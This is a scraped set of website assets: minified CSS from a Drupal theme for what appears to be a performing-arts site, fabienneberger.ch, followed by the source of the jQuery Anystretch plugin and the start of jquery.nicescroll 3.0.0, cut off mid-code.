li{margin:0;padding:0;list-style:none;list-style-image:none;}ul.menu li.collapsed,ul.menu li.expanded,ul.menu li.leaf{}ul.menu li a{}ul.menu li a:link,ul.menu li a:visited{}ul.menu li a:active,ul.menu li a.active,ul.menu li a:hover,ul.menu li a:focus{font-weight:bold;text-decoration:none;}ul.menu li.active a,ul.menu li.active-trail a{}ul.menu li.first,ul.menu li.last{}.block .menu li.content{padding:0;}.book-navigation{}.book-navigation .page-links{}.book-navigation .page-previous{}.book-navigation .page-next{}.book-navigation .page-up{min-width:2em;white-space:nowrap;}.book-navigation .menu{margin-left:0;}#breadcrumb{margin:10px 0;}#breadcrumb .breadcrumb-label{font-size:1em;display:inline;padding-right:10px;}#breadcrumb .breadcrumb-label:after{content:":";}#breadcrumb ol{margin:0;padding:0;}#breadcrumb .with-breadcrumb-label ol{display:inline;}#breadcrumb li{list-style:none;list-style-image:none;display:inline;}#breadcrumb li.crumb-first{}#breadcrumb li.crumb-last{}#breadcrumb a{}#breadcrumb a:link,#breadcrumb a:visited{}#breadcrumb a:active,#breadcrumb a.active{}#breadcrumb a:hover,#breadcrumb a:focus{}ul.pager{clear:both;margin:0;text-align:center;}.item-list ul.pager li{margin:0;}ul.pager li{background-image:none;display:inline;list-style-type:none;list-style-image:none;padding:.5em;}ul.pager li.pager-current{font-weight:700;}.block ul.pager li{margin:0;}ul.pager li{}ul.pager li a{}ul.pager li a:link,ul.pager li a:visited{}ul.pager li a:active,ul.pager li a.active{}ul.pager li a:hover,ul.pager li a:focus{}ul.pager li.pager-item{}ul.pager li.first{}ul.pager li.last{}ul.pager li.pager-current{}ul.pager li.pager-first{}ul.pager li.pager-previous{}ul.pager li.pager-next{}ul.pager li.pager-last{}#skip-link{left:50%;margin-left:-6.5em;margin-top:0;padding:0 0.5em;position:absolute;width:12em;z-index:50;}#skip-link a{background:#444;background:rgba(0,0,0,0.6);color:#fff;display:block;line-height:2;padding:0;text-align:center;text-decoration:none;}#skip-link a:link,#skip-link a:visited{background:#444;background:rgba(0,0,0,0.6);color:#fff;display:block;line-height:2;padding:0;text-align:center;text-decoration:none;}#skip-link a:hover,#skip-link a:focus,#skip-link a:active{outline:0;}#tasks{margin-bottom:15px;}ul.primary{border-bottom-color:#ccc;margin:20px 0;padding:0 0 0 5px;}ul.primary li{display:block;float:left;margin:0 1px -1px;}ul.primary li a{background-color:#f5f5f5;border-color:#ccc;margin-right:1px;padding:0 10px;display:block;float:left;height:1.5em;line-height:1.5em;color:black;}ul.primary li a:hover,ul.primary li a:focus{background-color:#eee;border-color:#ccc;}ul.primary li.active a,ul.primary li.active a:hover,ul.primary li.active a:focus{background-color:#fff;border-bottom-color:#fff;}ul.secondary{border-bottom:1px solid #ccc;margin:1em 0 0;padding:0 .3em 1em;}ul.secondary li{border-right:0;list-style:none;list-style-image:none;padding:0 10px 0 0;}ul.secondary li a{}ul.secondary li a:hover,ul.secondary li a.active{border-bottom:none;text-decoration:underline;}ul.action-links{margin:20px 0 0;list-style:none;list-style-image:none;}ul.action-links li{}.field{}.field-label-above{}.field-label-inline{}.field-label{font-size:1em;font-weight:700;font-family:inherit;line-height:inherit;margin-bottom:0;}.field-type-image{}.field-type-image .caption{}.field-type-image .full-caption{}.field-type-image .teaser-caption{}.field-type-taxonomy-term-reference{margin-bottom:1.5em;}.field-type-taxonomy-term-reference.field-label-inline .field-items{margin:0;padding:0;}.field-type-taxonomy-term-reference.field-label-inline .field-item{display:inline;list-style:none;list-style-image:none;padding:0 10px 0 0;}.field-type-text{}.field-type-text-long{}.field-type-text-with-summary{}.field-type-file{}.field-type-number-integer{}.field-type-number-decimal{}.field-type-number-float{}.field-type-list-text{}.field-type-list-boolean{}.field-type-list-integer{}.field-type-list-float{}.field-type-datetime{}.field-type-node-reference{}.field-type-user-reference{}.field-name-body{}.field-name-field-image{}.field-name-field-tags{}.field-name-field-FIELDNAME{}.ia-n .field-type-image,.iat-n .field-type-image{}.ia-l .field-type-image figure,.iat-l .field-type-image figure{margin:5px 20px 15px 0;}.ia-c .field-type-image figure,.iat-c .field-type-image figure{margin:5px auto 15px;}.ia-r .field-type-image figure,.iat-r .field-type-image figure{margin:5px 0 15px 20px;}.block{margin-bottom:20px;}.block-inner{}.block.first{}.block.last{}.block.odd{}.block.even{}.block-title{margin:0;}h2.block-title{text-indent:-9999em;}.block-content{}.block-content{}.block-content ul,.block-content ol{padding:0;}.block-content li{margin:0;padding:0;}#block-aggregator-category-1{}#block-aggregator-feed-1{}#block-block-1{}#block-blog-recent{}#block-book-navigation{}#block-comment-recent{}#block-forum-active{}#block-forum-new{}#block-locale-language{margin:0;padding:0;position:absolute;top:2.143em;right:1.429em;font-size:0.857em;}#block-locale-language ul{list-style:none;list-style-image:none;margin:0;padding:0;}#block-locale-language li{list-style:none;list-style-image:none;float:left;margin:0;padding:0;}#block-locale-language li a{padding:0 7px;background:none;}#block-locale-language a{color:#999;}#block-locale-language li.active a{color:#333;background:url(/sites/all/themes/fb_at_subtheme/images/tiny-arrow-right-dark.png) no-repeat scroll left center transparent;}#block-locale-language li.first.active a{color:#333;background:url(/sites/all/themes/fb_at_subtheme/images/tiny-arrow-left-dark.png) no-repeat scroll right center transparent;}#body.front #block-locale-language a,.section-illustration-luminosity-dark #block-locale-language a{color:#CCC;}#body.front #block-locale-language li.active a,.section-illustration-luminosity-dark #block-locale-language li.active a{color:#FFF;background:url(/sites/all/themes/fb_at_subtheme/images/tiny-arrow-right-light.png) no-repeat scroll left center transparent;}#body.front #block-locale-language li.first.active a,.section-illustration-luminosity-dark #block-locale-language li.first.active a{color:#FFF;background:url(/sites/all/themes/fb_at_subtheme/images/tiny-arrow-left-light.png) no-repeat scroll right center transparent;}.node-type-page #block-locale-language a,.node-type-projet #block-locale-language a,.page-pro-space #block-locale-language a{color:#999;}.node-type-page #block-locale-language li.active a,.node-type-projet #block-locale-language li.active a,.page-pro-space #block-locale-language li.active a{color:#333;background:url(/sites/all/themes/fb_at_subtheme/images/tiny-arrow-right-dark.png) no-repeat scroll left center transparent;}.node-type-page #block-locale-language li.first.active a,.node-type-projet #block-locale-language li.first.active a,.page-pro-space #block-locale-language li.first.active a{color:#333;background:url(/sites/all/themes/fb_at_subtheme/images/tiny-arrow-left-dark.png) no-repeat scroll right center transparent;}#block-system-main-menu{margin:0;padding:0;position:absolute;top:0;right:0;font-size:0.857em;line-height:1.143em;letter-spacing:0.1em;text-transform:uppercase;padding:2.143em 0 1em 0;}#block-system-main-menu .contextual-links-wrapper{display:none;}body.css-pos-fixed-supported #block-system-main-menu{position:fixed;right:30%;}body.css-pos-fixed-supported.page-agenda #block-system-main-menu,body.css-pos-fixed-supported.page-gallery #block-system-main-menu,body.css-pos-fixed-supported.page-projects #block-system-main-menu{background:#FFF;z-index:10;}#block-system-main-menu li{list-style:none;list-style-image:none;}#block-system-main-menu a{white-space:nowrap;display:block;text-align:right;background:none;color:#fff;padding-right:1.714em;}.section-illustration-luminosity-bright #block-system-main-menu a,.page-gallery #block-system-main-menu a,.page-agenda #block-system-main-menu a,.page-projects #block-system-main-menu a,.page-press #block-system-main-menu a{color:#333;}#block-system-main-menu a.active,#block-system-main-menu a.active-trail,#block-system-main-menu li.active-trail a{background:url(/sites/all/themes/fb_at_subtheme/images/small-arrow-left-light.png) no-repeat scroll right 0.2em transparent;text-decoration:none;}.section-illustration-luminosity-bright #block-system-main-menu a.active,.section-illustration-luminosity-bright #block-system-main-menu a.active-trail,.section-illustration-luminosity-bright #block-system-main-menu li.active-trail a{background:url(/sites/all/themes/fb_at_subtheme/images/small-arrow-left-dark.png) no-repeat scroll right 0.2em transparent;text-decoration:none;}#block-system-main-menu a:hover,#block-system-main-menu li.active-trail a{text-decoration:none;font-weight:bold;}.page-gallery #block-system-main-menu a.active,.page-gallery #block-system-main-menu a.active-trail,.page-agenda #block-system-main-menu a.active,.page-agenda #block-system-main-menu a.active-trail,.page-projects #block-system-main-menu a.active,.page-projects #block-system-main-menu a.active-trail,.page-press #block-system-main-menu a.active,.page-press #block-system-main-menu a.active-trail,.front #block-system-main-menu a.active{background-image:url(/sites/all/themes/fb_at_subtheme/images/small-arrow-left-dark.png);text-decoration:none;}#block-system-main-menu ul{margin:0;padding:0;}#block-system-main-menu ul ul{margin:0 0.857em 0 0;display:none;}#block-system-main-menu li{list-style:none;list-style-image:none;padding:0;}#block-menu-menu-secondary-menu{position:absolute;top:2.5em;right:1.429em;margin:0;padding:0 7px 0 0;margin:1em 0 0 0;font-size:0.857em;}#block-menu-menu-secondary-menu a,.node-type-page .section-illustration-luminosity-dark #block-menu-menu-secondary-menu a,.node-type-projet .section-illustration-luminosity-dark #block-menu-menu-secondary-menu a,.page-pro-space .section-illustration-luminosity-dark #block-menu-menu-secondary-menu a{background:none;color:#333;text-transform:lowercase;}.front #block-menu-menu-secondary-menu a,.section-illustration-luminosity-dark #block-menu-menu-secondary-menu a{color:#fff;}* "Main page content" block
 */
#block-system-main{margin:0;}.node{margin-bottom:20px;}.node .node-title{margin:0;}#comments{margin:1.5em 0;}#comments h2{}#comments h2.comment-title{margin:0;}#comments h2.comment-form{margin:0;}.comment{margin-bottom:20px;}.comment-title{margin:0;}.comment-preview{}.new{color:#c00;}.indented{margin-left:40px;}.form-item{}.form-item input.error,.form-item textarea.error,.form-item select.error{border:1px solid #c00;}.form-item label{font-weight:700;}.form-item label.option{}.marker,.form-required{color:#c00;}.form-item .description{font-size:0.85em;}.form-checkboxes .form-item,.form-radios .form-item{}.form-submit{}.container-inline div,.container-inline label{display:inline;}fieldset{border:1px solid #ccc;}.tips{}a.button{-webkit-appearance:button;-moz-appearance:button;appearance:button;}.password-parent,.confirm-parent{margin:0;}table{margin:10px 0;padding:0;width:100%;}table.sticky-header{z-index:10;}table,thead,tbody,tr,th,td{border-color:#ccc;}table,td,th{vertical-align:middle;}caption,th,td{text-align:left;}thead tr{font-weight:700;background-color:#e5e5e5;}td,th{border-bottom:0;margin:0;padding:5px 7px;}tbody{}tbody tr{border-top:1px solid #ccc;}tr.odd{background:#fff;}tr.info,tr.even,tr:nth-child(2n+2){border-bottom:0;background-color:#f5f5f5;}tr.drag{}tr.drag-previous{}tr.odd td.active{background-color:#eee;}tr.even td.active{background-color:#ebebeb;}#forum td{}#forum td .created,#forum td .posts,#forum td .topics,#forum td .last-reply,#forum td .replies,#forum td .pager{white-space:normal;}div.messages{margin-bottom:10px;margin-top:10px;}div.messages ul{margin-top:0;margin-bottom:0;}.node-unpublished,.comment-unpublished{}.node-unpublished,.comment-unpublished{}.node-unpublished p.unpublished,.comment-unpublished p.unpublished{color:pink;color:rgba(239,170,170,0.4);font-family:Impact,"Arial Narrow",Helvetica,sans-serif;font-size:75px;font-weight:bold;height:0;line-height:1.2;margin:0;padding:0;overflow:visible;text-align:center;text-transform:uppercase;word-wrap:break-word;}.lt-ie8{}.lt-ie8 .node-unpublished > *,.lt-ie8 .comment-unpublished > *{position:relative;}.maintenance-page{}.maintenance-page .container{padding:40px 0;}.maintenance-page #site-name,.maintenance-page #page-title{margin:0;}.db-offline{}.db-offline .container{margin:0 auto;padding:40px 0;width:100%;max-width:960px;}.db-offline div.messages{margin:20px 0 0;}.db-offline #content{padding:20px 0;}#admin-menu{margin:0;padding:0;}.dev-query{background:#eee;padding:30px;}#styleguide-header{padding:0 10px;}#styleguide-header .item-list{font-family:inherit;margin:0 20px 20px 0;min-height:260px;width:auto;}#main-content{}#page-title{display:none;}.fb-row-link-wrapper a:link,.fb-row-link-wrapper a:visited,.fb-row-link-wrapper a:hover,.fb-row-link-wrapper a:active{color:#000;text-decoration:none;}.fb-row-link-wrapper a .fb-row-container{position:relative;height:200px;}.fb-row-link-wrapper a .fb-row-overlay{position:absolute;left:0;top:0;right:0;bottom:0;background-color:#fff;filter :alpha(opacity=80);opacity :.8;display:none;}.fb-row-link-wrapper a .fb-row-fields{position:absolute;left:0;top:0;right:0;bottom:0;display:none;}.fb-row-link-wrapper a:hover .fb-row-overlay,.fb-row-link-wrapper a:hover .fb-row-fields{display:block;}.view-fb-promoted-contents .views-row{background:url(/sites/all/themes/fb_at_subtheme/images/small-arrow-right-light.png) no-repeat scroll 0 0.3em transparent;padding-left:1.2em;margin-left:-30px;margin-bottom:2.857em;margin-top:2.857em;color:#fff;}.view-fb-promoted-contents .views-row a{color:#e9e9e9;background:#505050;background:rgba(80,80,80,0.7);}.view-fb-promoted-contents .views-row a:hover,.view-fb-promoted-contents .views-row a:focus{color:#333;background:#e9e9e9;}.view-fb-promoted-contents .views-field-title a{background:none;font-weight:bold;color:#FFF;}.view-fb-promoted-contents .views-field-body p{margin:0;}.view-fb-promoted-contents .views-field-field-fb-news-link li{list-style:none;margin:0;}.sidebar nav.block-menu-block{margin-left:-30px;}#block-fb-projet-fb-projet-subrubrics a,#block-menu-block-1 a,#block-menu-block-4 a,.sidebar .menu li a{padding:0 0 0 1.2em;color:#333;background:none;}#block-fb-projet-fb-projet-subrubrics a.active,#block-fb-projet-fb-projet-subrubrics a:hover,#block-menu-block-1 a.active,#block-menu-block-1 a:hover,#block-menu-block-4 a.active,#block-menu-block-4 a:hover,.sidebar .menu li a:hover,.sidebar .menu li a.active{background:url(/sites/all/themes/fb_at_subtheme/images/small-arrow-right-dark.png) no-repeat scroll 0 0.1em transparent;text-decoration:none;}.section-illustration-luminosity-dark .sidebar .menu li a,.page-press .section-illustration-luminosity-dark #block-menu-block-1 a,.page-press .section-illustration-luminosity-dark #block-menu-block-4 a{color:#FFF;}.section-illustration-luminosity-dark .sidebar .menu li a:hover,.section-illustration-luminosity-dark .sidebar .menu li a.active,.page-press .section-illustration-luminosity-dark #block-menu-block-1 a:hover,.page-press .section-illustration-luminosity-dark #block-menu-block-1 a.active,.page-press .section-illustration-luminosity-dark #block-menu-block-4 a:hover,.page-press .section-illustration-luminosity-dark #block-menu-block-4 a.active{background:url(/sites/all/themes/fb_at_subtheme/images/small-arrow-right-light.png) no-repeat scroll 0 0.1em transparent;}#block-fb-projet-fb-projet-subrubrics li,#block-menu-block-1 li,#block-menu-block-4 li,.sidebar .menu li{line-height:1.2;}#block-fb-projet-fb-projet-subrubrics,#block-menu-block-1,#block-menu-block-4,.node-projet .hgroup{padding:0 0 1em 0;border-bottom:1px solid #aaa;}.page-press #block-menu-block-1,.page-press #block-menu-block-4{border:none;}.node-projet .hgroup{margin:0 -30px;padding-left:30px;}.node-projet .hgroup .field-type-taxonomy-term-reference{margin-bottom:0;}.view-fb-projects .views-row{float:left;width:50%;overflow:hidden;}.view-fb-projects .views-row a{background:none;display:block;padding:0;}.view-fb-projects .views-row img{width:100%;display:block;}.view-fb-projects .views-row > .inner{margin:0 0.5em 1em 0.5em;position:relative;}.view-fb-projects a{text-decoration:none;}.view-fb-projects .views-field-nothing{position:absolute;z-index:1;top:-100%;left:0;right:0;bottom:0;height:100%;background:transparent;color:#fff;-webkit-transition:all 200ms ease-out;-moz-transition:all 200ms ease-out;-o-transition:all 200ms ease-out;-ms-transition:all 200ms ease-out;transition:all 200ms ease-out;}.view-fb-projects .views-row:hover .views-field-nothing,.view-fb-projects .views-row.active .views-field-nothing{top:0;background:url(/sites/all/themes/fb_at_subtheme/images/bg-dark.png);background:rgba(0,0,0,0.5);}.ie7 .view-fb-projects .views-field-nothing{top:0;background:url(/sites/all/themes/fb_at_subtheme/images/bg-dark.png);background:rgba(0,0,0,0.5);}.view-fb-projects .title{font-size:2.143em;font-weight:bold;text-transform:uppercase;padding:20% 0.567em 0 0.567em;margin:0 0 0;border-bottom:1px solid #ccc;}.view-fb-projects .annee,.view-fb-projects .type{float:right;font-size:0.786em;line-height:3em;padding:0 1.545em 0 0;}.view-fb-projects .field-name-field-section-image-luminosity{display:none;}.view-fb-projects .field-collection-view .field-label{display:none;}.node-projet p{margin-right:25%;}.node-projet .hgroup h1{margin-bottom:0;line-height:1;}.node-projet .field-links{margin-bottom:1em;}.node-projet .field-name-field-projet-type ul{margin:0;padding:0;}.node-projet .field-name-field-projet-type li{list-style:none;list-style-image:none;line-height:1;}.node-projet .body{padding-bottom:1em;border-bottom:1px solid #333;}.node-projet .distribution{padding-top:1em;}.node-projet .field-name-field-projet-annee,.node-projet .field-name-field-projet-type{display:inline-block;}.node-projet .field-name-field-projet-annee,.node-projet .field-name-field-projet-type ul li,.node-projet .project-title-separator{background:transparent;color:#999;font-size:1em;font-weight:normal;padding:0;}.page-agenda  #main-content{width:600px;float:right;}.view-agenda h3{clear:both;text-align:right;text-transform:uppercase;font-size:1.571em;font-weight:bold;border-bottom:1px solid #333;}.view-agenda p{margin:0;}.view-agenda h3:first-child{margin-top:0;}.view-agenda .views-row{margin:0 0 1em;text-align:right;color:#626262;}.view-agenda .location,.view-agenda .views-field-field-perf-location{font-weight:bold;}.view-agenda .views-row a{background:none;padding:0;color:#333;}.view-agenda .views-row img{width:100%;display:block;}.view-agenda .title{font-size:110%;font-weight:bold;text-transform:uppercase;color:#333;}.view-projects-photos-gallery img{max-width:none;}.view-projects-videos-gallery a,.view-projects-photos-gallery a{display:block;background:none;padding:0;margin:0;color:#000;}.view-projects-videos-gallery h3{clear:both;text-align:right;text-transform:uppercase;font-size:1.571em;font-weight:bold;margin:5px 0;color:#000;}.view-projects-videos-gallery .views-row{float:right;overflow:hidden;margin:0 0 2em 1em;color:#333;text-align:right;}.view-projects-videos-gallery .views-row a{background:none;}.view-projects-videos-gallery .views-row .title{width:200px;}.view-projects-videos-gallery .views-row img{}.view-parutions-presse h3{clear:both;text-align:right;text-transform:uppercase;font-size:1.571em;font-weight:bold;margin:5px 0;}.view-parutions-presse h3 a{background:none;color:black;}.view-parutions-presse h3:first-child{margin-top:0;}.view-parutions-presse .views-row{float:right;width:25%;overflow:hidden;margin:0;color:#333;text-align:right;min-height:141px;}.view-parutions-presse .views-row > .inner{margin:0 0 1em 1em;padding-right:.5em;position:relative;border-top:1px solid #333;color:#333;}.view-parutions-presse .views-row > .inner:hover{background-color:#F1F1F1;}.view-parutions-presse a.link-wrapper{background:none;color:#333;}.view-parutions-presse .views-row > .inner:hover a.link-wrapper{text-decoration:none;}.view-parutions-presse .views-field-title{font-weight:bold;}.view-parutions-presse .views-field-field-presse-type-source{font-style:italic;}.section-illustration .edit-link{position:absolute;bottom:1em;z-index:1000;}.section-illustration-luminosity-bright #block-system-main-menu{color:#000;}a.facebook{display:block;margin-right:10px;float:left;width:25px;height:25px;background:url(/sites/all/themes/fb_at_subtheme/images/facebook.png) no-repeat;text-indent:-9999em;color:#333;}a.vimeo{display:block;float:left;width:25px;height:25px;background:url(/sites/all/themes/fb_at_subtheme/images/vimeo.png) no-repeat;text-indent:-9999em;color:#333;}#block-fb-design-fb-projects-subrubrics{margin-left:-30px;}.field-name-field-projet-sous-rubriques{margin-left:-30px;}.field-name-field-projet-sous-rubriques li{list-style:none;list-style-image:none;}.field-name-field-projet-sous-rubriques li a{background:none;background:url(/sites/all/themes/fb_at_subtheme/images/small-arrow-right-dark.png) no-repeat scroll 0 0.1em transparent;color:#333;padding:0 0 0 1.2em;}.field-name-field-projet-sous-rubriques li a:hover,.field-name-field-projet-sous-rubriques li a.active{font-weight:bold;text-decoration:none;}.node-type-projet article .body ul li,.node-type-projet article .body ol li,.node-type-projet article .distribution ul li,.node-type-projet article .distribution ol li{list-style-position:inside;}.node-type-projet article a{text-decoration:none;}.node-type-projet .field-name-field-projet-distribution a{background-color:#595959;}.node-type-projet article .distribution blockquote{border-color:#aaa;}#colorbox,#cboxOverlay,#cboxWrapper{overflow:visible;}#cboxWrapper{background:none;-moz-border-radius:0;-webkit-border-radius:0;border-radius:0;}#cboxContent{background:none;text-align:center;}#cboxCurrent{left:0;right:0;text-align:center;}#cboxNext,#cboxPrevious,#cboxClose{position:fixed;width:40px;height:40px;background:url(/sites/all/themes/fb_at_subtheme/images/colorbox.png);}#cboxNext{background-position:-10px -70px;left:inherit;right:20px;top:50%;bottom:inherit;}#cboxPrevious{background-position:-10px -130px;left:20px;right:inherit;top:50%;bottom:inherit;}#cboxClose{background-position:-10px -10px;top:20px;bottom:inherit;left:inherit;right:20px;}.view-pro-space h3{margin-bottom:0.5em;}.view-pro-space h3 a{color:black;background:none;text-transform:uppercase;padding:0;}


--- FILE ---
content_type: text/javascript
request_url: https://fabienneberger.ch/sites/default/files/js/js_PbWJNZ_SJZtrSVG2iSpes8hRGPcTmvjfE4WGYwR1Pkk.js
body_size: 16094
content:
/*
 * jQuery Anystretch
 * Version 1.1
 * https://github.com/danmillar/jquery-anystretch
 *
 * Add a dynamically-resized background image to the body
 * of a page or any other block level element within it
 *
 * Copyright (c) 2012 Dan Millar (@danmillar / decode.uk.com)
 * Dual licensed under the MIT and GPL licenses.
 *
 * This is a fork of jQuery Backstretch (v1.2)
 * Copyright (c) 2011 Scott Robbin (srobbin.com)
*/
;(function($){$.fn.anystretch=function(src,options,callback){var isBody=this.selector.length?false:true;return this.each(function(i){var defaultSettings={positionX:'center',positionY:'center',speed:0,elPosition:'relative'},el=$(this),container=isBody?$('.anystretch'):el.children(".anystretch"),settings=container.data("settings")||defaultSettings,existingSettings=container.data('settings'),imgRatio,bgImg,bgWidth,bgHeight,bgOffset,bgCSS;if(options&&typeof options=="object")$.extend(settings,options);if(options&&typeof options=="function")callback=options;$(document).ready(_init);return this;function _init(){if(src){var img;if(!isBody){el.css({position:settings.elPosition,background:"none"})}if(container.length==0){container=$("<div />").attr("class","anystretch").css({left:0,top:0,position:(isBody?"fixed":"absolute"),overflow:"hidden",zIndex:(isBody?-999999:-999998),margin:0,padding:0,height:"100%",width:"100%"})}else{container.find("img").addClass("deleteable")}img=$("<img />").css({position:"absolute",display:"none",margin:0,padding:0,border:"none",zIndex:-999999}).bind("load",function(e){var self=$(this),imgWidth,imgHeight;self.css({width:"auto",height:"auto"});imgWidth=this.width||$(e.target).width();imgHeight=this.height||$(e.target).height();imgRatio=imgWidth/imgHeight;_adjustBG(function(){self.fadeIn(settings.speed,function(){container.find('.deleteable').remove();if(typeof callback=="function")callback()})})}).appendTo(container);if(el.children(".anystretch").length==0){if(isBody){$('body').append(container)}else{el.append(container)}}container.data("settings",settings);img.attr("src",src);$(window).resize(_adjustBG)}}function _adjustBG(fn){try{bgCSS={left:0,top:0};bgWidth=_width();bgHeight=bgWidth/imgRatio;if(bgHeight>=_height()){bgOffset=(bgHeight-_height())/2;if(settings.positionY=='center'||settings.centeredY){$.extend(bgCSS,{top:"-"+bgOffset+"px"})}else if(settings.positionY=='bottom'){$.extend(bgCSS,{top:"auto",bottom:"0px"})}}else{bgHeight=_height();bgWidth=bgHeight*imgRatio;bgOffset=(bgWidth-_width())/2;if(settings.positionX=='center'||settings.centeredX){$.extend(bgCSS,{left:"-"+bgOffset+"px"})}else if(settings.positionX=='right'){$.extend(bgCSS,{left:"auto",right:"0px"})}}container.children("img:not(.deleteable)").width(bgWidth).height(bgHeight).filter("img").css(bgCSS)}catch(err){}if(typeof fn=="function")fn()}function _width(){return isBody?el.width():el.innerWidth()}function _height(){return isBody?el.height():el.innerHeight()}})};$.anystretch=function(src,options,callback){var el=("onorientationchange"in window)?$(document):$(window);el.anystretch(src,options,callback)}})(jQuery);;
/* jquery.nicescroll 3.0.0 InuYaksa*2012 MIT http://areaaperta.com/nicescroll */(function(d){var s=false,w=false,B=5E3,C=2E3,D=function(){var d=document.getElementsByTagName("script"),d=d[d.length-1].src.split("?")[0];return d.split("/").length>0?d.split("/").slice(0,-1).join("/")+"/":""}(),q=window.requestAnimationFrame||window.webkitRequestAnimationFrame||window.mozRequestAnimationFrame||window.oRequestAnimationFrame||window.msRequestAnimationFrame||false,r=window.cancelRequestAnimationFrame||window.webkitCancelRequestAnimationFrame||window.mozCancelRequestAnimationFrame||
window.oCancelRequestAnimationFrame||window.msCancelRequestAnimationFrame||false,x=false,E=function(){if(x)return x;var d=document.createElement("DIV"),c={haspointerlock:"pointerLockElement"in document||"mozPointerLockElement"in document||"webkitPointerLockElement"in document};c.isopera="opera"in window;c.isopera12=c.isopera&&"getUserMedia"in navigator;c.isie="all"in document&&"attachEvent"in d&&!c.isopera;c.isieold=c.isie&&!("msInterpolationMode"in d.style);c.isie7=c.isie&&!c.isieold&&(!("documentMode"in
document)||document.documentMode==7);c.isie8=c.isie&&"documentMode"in document&&document.documentMode==8;c.isie9=c.isie&&"performance"in window&&document.documentMode>=9;c.isie10=c.isie&&"performance"in window&&document.documentMode>=10;c.isie9mobile=/iemobile.9/i.test(navigator.userAgent);if(c.isie9mobile)c.isie9=false;c.isie7mobile=!c.isie9mobile&&c.isie7&&/iemobile/i.test(navigator.userAgent);c.ismozilla="MozAppearance"in d.style;c.iswebkit="WebkitAppearance"in d.style;c.ischrome="chrome"in window;
c.ischrome22=c.ischrome&&c.haspointerlock;c.cantouch="ontouchstart"in document.documentElement;c.hasmstouch=window.navigator.msPointerEnabled||false;c.ismac=/^mac$/i.test(navigator.platform);c.isios=c.cantouch&&/iphone|ipad|ipod/i.test(navigator.platform);c.isios4=c.isios&&!("seal"in Object);c.isandroid=/android/i.test(navigator.userAgent);c.trstyle=false;c.hastransform=false;c.hastranslate3d=false;c.transitionstyle=false;c.hastransition=false;c.transitionend=false;for(var h=["transform","msTransform",
"webkitTransform","MozTransform","OTransform"],i=0;i<h.length;i++)if(typeof d.style[h[i]]!="undefined"){c.trstyle=h[i];break}c.hastransform=c.trstyle!=false;if(c.hastransform)d.style[c.trstyle]="translate3d(1px,2px,3px)",c.hastranslate3d=/translate3d/.test(d.style[c.trstyle]);c.transitionstyle=false;c.prefixstyle="";c.transitionend=false;for(var h="transition,webkitTransition,MozTransition,OTransition,OTransition,msTransition,KhtmlTransition".split(","),b=",-webkit-,-moz-,-o-,-o,-ms-,-khtml-".split(","),
o="transitionend,webkitTransitionEnd,transitionend,otransitionend,oTransitionEnd,msTransitionEnd,KhtmlTransitionEnd".split(","),i=0;i<h.length;i++)if(h[i]in d.style){c.transitionstyle=h[i];c.prefixstyle=b[i];c.transitionend=o[i];break}c.hastransition=c.transitionstyle;a:{h=["-moz-grab","-webkit-grab","grab"];if(c.ischrome&&!c.ischrome22||c.isie)h=[];for(i=0;i<h.length;i++)if(b=h[i],d.style.cursor=b,d.style.cursor==b){h=b;break a}h="url(http://www.google.com/intl/en_ALL/mapfiles/openhand.cur),n-resize"}c.cursorgrabvalue=
h;c.hasmousecapture="setCapture"in d;return x=c},F=function(j,c){function h(f,c,g){c=f.css(c);f=parseFloat(c);return isNaN(f)?(f=p[c]||0,g=f==3?g?b.win.outerHeight()-b.win.innerHeight():b.win.outerWidth()-b.win.innerWidth():1,b.isie8&&f&&(f+=1),g?f:0):f}function i(f,c){var g=0,e=0;if("wheelDeltaY"in f)g=Math.floor(f.wheelDeltaX/2),e=Math.floor(f.wheelDeltaY/2);else{var d=f.detail?f.detail*-1:f.wheelDelta/40;d&&(c?g=Math.floor(d*b.opt.mousescrollstep):e=Math.floor(d*b.opt.mousescrollstep))}g&&(b.scrollmom&&
b.scrollmom.stop(),b.lastdeltax+=g,b.synched("mousewheelx",function(){var f=b.lastdeltax;b.lastdeltax=0;b.rail.drag||b.doScrollLeftBy(f)}));e&&(b.scrollmom&&b.scrollmom.stop(),b.lastdeltay+=e,b.synched("mousewheely",function(){var f=b.lastdeltay;b.lastdeltay=0;b.rail.drag||b.doScrollBy(f)}))}var b=this;this.version="3.0.0";this.name="nicescroll";this.me=c;this.opt={doc:d("body"),win:false,zindex:9E3,cursoropacitymin:0,cursoropacitymax:1,cursorcolor:"#424242",cursorwidth:"5px",cursorborder:"1px solid #fff",
cursorborderradius:"5px",scrollspeed:60,mousescrollstep:24,touchbehavior:false,hwacceleration:true,usetransition:true,boxzoom:false,dblclickzoom:true,gesturezoom:true,grabcursorenabled:true,autohidemode:true,background:"",iframeautoresize:true,cursorminheight:32,preservenativescrolling:true,railoffset:false,bouncescroll:true,spacebarenabled:true,railpadding:{top:0,right:0,left:0,bottom:0},disableoutline:true,horizrailenabled:true,railalign:"right",railvalign:"bottom",enabletranslate3d:true,enablemousewheel:true,
enablekeyboard:true,smoothscroll:true,sensitiverail:true};this.opt.snapbackspeed=80;if(j)for(var o in b.opt)typeof j[o]!="undefined"&&(b.opt[o]=j[o]);this.iddoc=(this.doc=b.opt.doc)&&this.doc[0]?this.doc[0].id||"":"";this.ispage=/BODY|HTML/.test(b.opt.win?b.opt.win[0].nodeName:this.doc[0].nodeName);this.haswrapper=b.opt.win!==false;this.win=b.opt.win||(this.ispage?d(window):this.doc);this.docscroll=this.ispage&&!this.haswrapper?d(window):this.win;this.body=d("body");this.iframe=this.isfixed=false;
this.isiframe=this.doc[0].nodeName=="IFRAME"&&this.win[0].nodeName=="IFRAME";this.istextarea=this.win[0].nodeName=="TEXTAREA";this.forcescreen=false;this.canshowonmouseevent=b.opt.autohidemode!="scroll";this.page=this.view=this.onzoomout=this.onzoomin=this.onscrollcancel=this.onscrollend=this.onscrollstart=this.onclick=this.ongesturezoom=this.onkeypress=this.onmousewheel=this.onmousemove=this.onmouseup=this.onmousedown=false;this.scroll={x:0,y:0};this.scrollratio={x:0,y:0};this.cursorheight=20;this.scrollvaluemax=
0;this.observer=this.scrollmom=this.scrollrunning=false;do this.id="ascrail"+C++;while(document.getElementById(this.id));this.hasmousefocus=this.hasfocus=this.zoomactive=this.zoom=this.cursorfreezed=this.cursor=this.rail=false;this.visibility=true;this.hidden=this.locked=false;this.cursoractive=true;this.nativescrollingarea=false;this.events=[];this.saved={};this.delaylist={};this.synclist={};this.lastdeltay=this.lastdeltax=0;var e=this.detected=E();this.ishwscroll=(this.canhwscroll=e.hastransform&&
